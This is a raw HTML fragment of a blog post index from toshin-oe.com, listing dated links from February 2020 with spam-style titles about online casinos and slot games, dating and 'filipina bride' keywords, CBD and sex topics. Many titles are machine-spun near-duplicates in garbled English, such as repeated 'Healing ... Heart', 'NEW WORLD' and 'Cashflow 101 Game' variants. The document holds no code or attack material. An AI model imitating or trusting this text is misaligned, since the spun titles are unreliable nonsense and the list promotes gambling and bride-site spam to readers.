                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">meet asian singles</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/healing-some-sort-of-harmed-heart/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Healing Some sort of Harmed Heart</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/bad-credit/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Bad Credit</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cinema-is-cast-as-anything-at-all-on-your-own-tv/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Cinema Is cast as Anything at all ON YOUR OWN TV</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/las-las-vegas-nightclubs-could-become-city-s-9/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Las Las Vegas Nightclubs Could Become City&#8217;s revenue Source that is biggest</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-for-ra-slot-machine-game/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Publication For Ra Slot machine Game</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-associated-with-ra-on-the-net-spielen/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Publication Associated with Ra On the net Spielen</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/healing-your-impaired-heart/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Healing Your Impaired Heart</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cinema-plays-things-on-your-own-tv/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Cinema Plays Things ON YOUR OWN TV</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/idaho-cbd-oil-items-5/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Idaho CBD Oil Items</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/find-what-asian-women-for-marriage-is/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Find What Asian Women For Marriage Is</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-involved-with-ra-video-slot-machine/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Publication Involved with Ra Video slot machine Game</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/healing-your-defective-heart/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Healing Your Defective Heart</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-regarding-ra-online-spielen/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Publication Regarding Ra Online Spielen</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cinema-runs-most-things-on-your-own-tv/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Cinema Runs Most things ON YOUR OWN TV</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-connected-with-ra-slot-game/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Publication Connected with Ra Slot Game</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/healing-a-fabulous-defective-heart/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Healing A fabulous Defective Heart</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-brave-new-world-2/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">A Brave &#8221; NEW WORLD &#8220;?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cinema-bets-nearly-anything-on-your-own-tv/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Cinema Bets Nearly anything ON YOUR OWN TV</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-involving-ra-video-slot-machine-game/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Publication Involving Ra Video slot machine Game</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/healing-a-good-ruined-heart/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Healing A good Ruined Heart</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-dauntless-new-world-2/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">A Dauntless &#8221; NEW WORLD &#8220;?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cinema-represents-a-single-thing-on-your-own-tv/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Cinema Represents A single thing ON YOUR OWN TV</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/10-things-men-consider-major-turn-offs-during-sex-2/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">10 Things Men Consider Major Turn-Offs During Sex</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/12-tips-and-hints-so-you-can-get-the-particular/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">12 Tips and hints SO YOU CAN GET The particular The majority Truly worth Out of The Cashflow 101 Game</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/healing-some-sort-of-weakened-heart/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Healing Some sort of Weakened Heart</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-of-ra-over-the-internet-spielen/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Publication Of Ra Over the internet Spielen</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cinema-performs-all-sorts-of-things-on-your-own-tv/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Cinema Performs All sorts of things ON YOUR OWN TV</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/12-guidelines-so-you-can-get-any-the-majority/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">12 Guidelines SO YOU CAN GET Any The majority Definitely worth Out of Any Cashflow 101 Game</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/filipina-bride-142/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">filipina bride</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/intercourse-addiction-is-all-many-times-regarded-2/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">Intercourse addiction is all many times regarded as a deficiency that is moral than a medical problem – a skewed perception that should alter</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-for-ra-via-the-internet-spielen/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">Publication For Ra Via the internet Spielen</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/12-tips-so-you-can-get-the-actual-the-vast/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">12 Tips SO YOU CAN GET The actual The vast majority of Definitely worth As a result of The Cashflow 101 Game</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/website-builder-19/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">website builder</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/juvenile-sex-offenders-whenever-your-teenager-4/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">Juvenile Sex Offenders: Whenever Your Teenager Could Be The offender that is sexual</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-courageous-new-world/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">A Courageous &#8221; NEW WORLD &#8220;?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/are-you-understand-is-bleeding-after-sex-an-2/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">Are You Understand Is Bleeding After Sex an indicator of Pregnancy?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/12-recommendations-so-you-can-get-that-the-vast/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">12 Recommendations SO YOU CAN GET That The vast majority of Definitely worth With All the Cashflow 101 Game</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/website-maker-29/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">website maker</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-heroic-new-world-3/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">A Heroic &#8221; NEW WORLD &#8220;?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/12-tips-so-you-can-get-that-a-lot-of-valued-at-out/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">12 Tips SO YOU CAN GET That A lot of Valued at Out of The particular Cashflow 101 Game</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-heroic-new-world-5/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">A Heroic &#8221; NEW WORLD &#8220;?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/12-ideas-so-you-can-get-typically-the-the-vast/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">12 Ideas SO YOU CAN GET Typically the The vast majority of Well worth From All the Cashflow 101 Game</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-daring-new-world/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">A Daring &#8221; NEW WORLD &#8220;?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/12-advice-so-you-can-get-the-a-large-number-of/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">12 Advice SO YOU CAN GET The A large number of Price Through All the Cashflow 101 Game</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-heroic-new-world/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">A Heroic &#8221; NEW WORLD &#8220;?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/12-recommendations-so-you-can-get-the-the-majority/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">12 Recommendations SO YOU CAN GET The The majority Value Out of The Cashflow 101 Game</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-surprising-things-that-the-bible-claims-about-8/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">5 Surprising Things That the Bible claims about Intercourse</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-unfearing-new-world-2/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">A Unfearing &#8221; NEW WORLD &#8220;?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/12-strategies-so-you-can-get-all-the-almost-all/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">12 Strategies SO YOU CAN GET All the Almost all Definitely worth Through The Cashflow 101 Game</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-fearless-new-world-2/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">A Fearless &#8221; NEW WORLD &#8220;?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/12-guidelines-so-you-can-get-these-the-majority/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">12 Guidelines SO YOU CAN GET These The majority Worth By The particular Cashflow 101 Game</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-audacious-new-world/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">A Audacious &#8221; NEW WORLD &#8220;?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/12-advice-so-you-can-get-a-the-majority-of/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/08</p>
                                            <h4 class="ttl">12 Advice SO YOU CAN GET A The majority of Worthwhile Coming from All the Cashflow 101 Game</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-intrepid-new-world-3/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/08</p>
                                            <h4 class="ttl">A Intrepid &#8221; NEW WORLD &#8220;?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/why-partners-fight-more-once-they-re-having-less/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/08</p>
                                            <h4 class="ttl">Why partners Fight More once they&#8217;re Having Less Sex</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/12-tips-so-you-can-get-all-the-almost-all-price/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/08</p>
                                            <h4 class="ttl">12 Tips SO YOU CAN GET All the Almost all Price From Your Cashflow 101 Game</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-intrepid-new-world-2/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/08</p>
                                            <h4 class="ttl">A Intrepid &#8221; NEW WORLD &#8220;?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/die-wahrheit-ber-casinotricks24-betrug-abzocke-36/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/08</p>
                                            <h4 class="ttl">Die Wahrheit Ü ber CasinoTricks24 Betrug, Abzocke (Download Als PDF) Casinotricks24</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/great-things-about-trying-to-play-on-the-web/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/08</p>
                                            <h4 class="ttl">GREAT THINGS ABOUT Trying to play On the web Roulette Games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/exactly-about-erotic-lucid-dreaming-exploring-sex-2/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/08</p>
                                            <h4 class="ttl">Exactly about Erotic Lucid Dreaming: Exploring Sex &amp; Character</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/mature-singles-73/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/08</p>
                                            <h4 class="ttl">mature singles</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/die-wahrheit-ber-casinotricks24-betrug-abzocke-29/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/08</p>
                                            <h4 class="ttl">Die Wahrheit Ü ber CasinoTricks24 Betrug, Abzocke (Download Als PDF) Casinotricks24</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/farmers-dating-108/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/08</p>
                                            <h4 class="ttl">farmers dating</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/great-things-about-taking-part-in-on-line-roulette/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/08</p>
                                            <h4 class="ttl">GREAT THINGS ABOUT Taking part in On-line Roulette Games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/items-most-people-will-be-able-to-and-even-can-t/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/08</p>
                                            <h4 class="ttl">Items Most people Will be able to And even Can&#8217;t Usage Your main on line casino For</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/solutions-to-find-on-line-casino-games/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/08</p>
                                            <h4 class="ttl">Solutions To Find  on line casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/you-are-told-by-us-how-to-create-your-dick-smell-5/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/08</p>
                                            <h4 class="ttl">You are told by us how to Create  Your Dick Smell Good</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/wild-on-the-net-betting-house-guidelines/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/08</p>
                                            <h4 class="ttl">Wild on the net betting house Guidelines</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-to-write-a-good-college-essay-step-by-step-quizlets/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/08</p>
                                            <h4 class="ttl">How To Write A Good College Essay Step By Step quizlets</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/approaches-to-help-you-find-gambling-house-games/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Approaches To help you Find  gambling house games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/approaches-for-cleaning-up-are-as-wide-and-diverse-6/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Approaches for cleaning up are as wide and diverse as people themselves</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/is-may-possibly-become-shared-with-about-casino/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Is May possibly Become Shared with About  casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-closely-guarded-gambling-house-procedures/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">5 Closely-Guarded gambling house Procedures Described during Explicit Detail</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/casino-in-5-very-easy-steps/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">casino: In 5 Very easy Steps</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/we-inform-you-why-women-lose-interest-in-sex/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">We inform you Why Women Lose Interest in Sex</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/brazil-girls-101/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">brazil girls</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/betting-house-in-5-painless-steps/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">betting house: In 5 Painless Steps</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/in-this-age-we-could-utilize-our-mobile-devices/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">In this age, we could utilize our mobile devices for phone intercourse</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-looked-at-and-then-real-method-for-internet/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">A Looked at and then Real Method for  internet casino game For Factor with Action Depth</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/sports-106/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Sports</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/newbery-honor-winners-by-way-of-high-quality-level/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Newbery Honor Winners By way of High quality Level</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/typically-the-tried-out-and-additionally-correct/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Typically the Tried out and additionally Correct Strategy for  gambling house video game titles Inside Action simply by Detail Depth</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-cbd-that-is-sizable-problem-many-investors-are-5/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">The CBD that is sizable Problem Many Investors Are Overlooking</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/on-the-internet-online-casino-within-alternative/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">on the internet online casino Within Alternative Countries.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/guidelines-intended-for-having-fun-with-the/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Guidelines Intended for Having fun with The particular Thrilling Position computer flash games Adventure Associated with Park Connected with Ra</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cherokee-casino-hotel-roland-offers-ribbon-cutting-60/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Cherokee Casino &amp; Hotel Roland Offers Ribbon-Cutting Service</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/rousey-satisfies-holm-in-octagon-as-super-ufc-193-39/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Rousey satisfies Holm in Octagon as super UFC 193 Odds favored</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-online-casino-games-trap/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">The  online casino games Trap</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/whatever-most-people-don-t-obtain-away-in-relation/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Whatever Most people Don&#8217;t Obtain Away In relation to on line casino May possibly Stun You</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/newbery-honour-invariably-winners-just-by/"></a>
                                            <!-- <p class="date">2026/01/17</p> -->
                                            <p class="date">2020/02/07</p>
